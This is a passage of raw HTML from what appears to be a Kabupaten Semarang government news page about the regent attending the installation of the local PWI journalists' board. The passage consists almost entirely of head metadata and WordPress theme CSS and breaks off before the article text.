

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://main.semarangkab.go.id/bupati-hadiri-pelantikan-pengurus-pwi-kabupaten-semarang/
body_size: 17450
content:
<!doctype html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>Bupati Hadiri Pelantikan Pengurus PWI Kabupaten Semarang &#8211; KABUPATEN SEMARANG</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="KABUPATEN SEMARANG &raquo; Feed" href="https://main.semarangkab.go.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="KABUPATEN SEMARANG &raquo; Comments Feed" href="https://main.semarangkab.go.id/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://main.semarangkab.go.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmain.semarangkab.go.id%2Fbupati-hadiri-pelantikan-pengurus-pwi-kabupaten-semarang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://main.semarangkab.go.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmain.semarangkab.go.id%2Fbupati-hadiri-pelantikan-pengurus-pwi-kabupaten-semarang%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sow-image-default-a0f608a395eb-css' href='https://main.semarangkab.go.id/wp-content/uploads/siteorigin-widgets/sow-image-default-a0f608a395eb.css' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C400italic%2C300%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CMontserrat%3A300%2C300i%2C400%2C800%2C800i%7CLato%3A300%2C400%2C700%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css' href='https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-fonts-css' href='https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/library/elegant_font/HTML-CSS/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/library/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/css/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/library/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style1-css' href='https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/library/slick/slick-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-style-css' href='https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/style.css' type='text/css' media='all' />
<style id='vmagazine-lite-style-inline-css' type='text/css'>

        span.cat-links .cat-3{
                background: #0f594f;
        }
        span.cat-links .cat-26{
                background: #e52d6d;
        }
        span.cat-links .cat-23{
                background: #e52d6d;
        }
        span.cat-links .cat-28{
                background: #e52d6d;
        }
        span.cat-links .cat-5{
                background: #dd3333;
        }
        span.cat-links .cat-1{
                background: #ffffff;
        }
        span.cat-links .cat-4{
                background: #2e38ea;
        }
        span.cat-links .cat-21{
                background: #e52d6d;
        }
        span.cat-links .cat-24{
                background: #e52d6d;
        }
        span.cat-links .cat-25{
                background: #e52d6d;
        }
        .mob-search-form,.mobile-navigation{
            background-color: ;
        }
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span, 
    .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span,
    header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,
    a.scrollup,a.scrollup:hover,.widget .tagcloud a:hover,span.cat-links a,.entry-footer .edit-link a.post-edit-link,
    .template-three .widget-title:before, .template-three .block-title:before,.template-three .widget-title span, .template-three .block-title span,.widget-title:after, .block-title:after,
    .template-four .widget-title span, .template-four .block-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg, .template-four .comment-respond h4.comment-reply-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span,.template-five .widget-title:before, .template-five .block-title:before,
    .template-five .widget-title span, .template-five .block-title span,.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,.vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title:after,
    .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-form .form-submit input.submit,.widget .custom-html-widget .tnp-field-button input.tnp-button,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .product-img-wrap a.button,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .onsale, .sidebar-shop .sale span.onsale,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,header ul.site-header-cart li span.count,
    header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button:hover,
    .widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary form.search-form label:before,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    header.header-layout2 .logo-ad-wrapper .middle-search form.search-form:after,
    .ap_toggle .ap_toggle_title,.ap_tagline_box.ap-bg-box,.ap-team .member-social-group a, .horizontal .ap_tab_group .tab-title.active, .horizontal .ap_tab_group .tab-title.hover, .vertical .ap_tab_group .tab-title.active, .vertical .ap_tab_group .tab-title.hover,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .woocommerce .cart .button, .woocommerce .cart input.button,
    .dot_1,.vmagazine-lite-grid-list.list #loading-grid .dot_1,
    span.view-all a:hover,.block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,.template-five .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title::after,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title span.title-bg,
    .middle-search .block-loader .dot_1,.no-results.not-found form.search-form input.search-submit,
    .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li.active a, .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li a:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper .lSAction > a:hover,
    .related-content-wrapper a.vmagazine-lite-related-more,
    .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .percent-review-wrapper .percent-rating-bar-wrap div, .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .points-review-wrapper .percent-rating-bar-wrap div,
    .vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper h3.extra-large-font a:hover,
    .vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post:hover .post-caption h3.large-font a,
    .vmagazine-lite-container #primary .comment-respond .comment-reply-title::after,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper button.slick-arrow:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-dots li button::before, .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper li.slick-active button::before,.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li a:hover, .lSSlideOuter .lSPager.lSpg > li.active a,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel button.slick-arrow:hover,.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-date .blog-date-inner span.posted-day,.woocommerce ul.products li.product .onsale,.added_to_cart
    {
        background: #dd3e3e;
    }
    a:hover,.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags ul li a:hover,
    header.header-layout2 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .index-icon a:hover,
    .widget.widget_categories ul li,.widget.widget_categories ul li a:hover,footer .buttom-footer.footer_one .footer-credit .footer-social ul.social li a:hover,header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icons ul.social li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover,.vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home span.current,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu .menu-main-menu-container ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover,.site-footer .footer-widgets .widget_vmagazine_lite_info .footer_info_wrap .info_wrap div span:first-of-type,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover p,
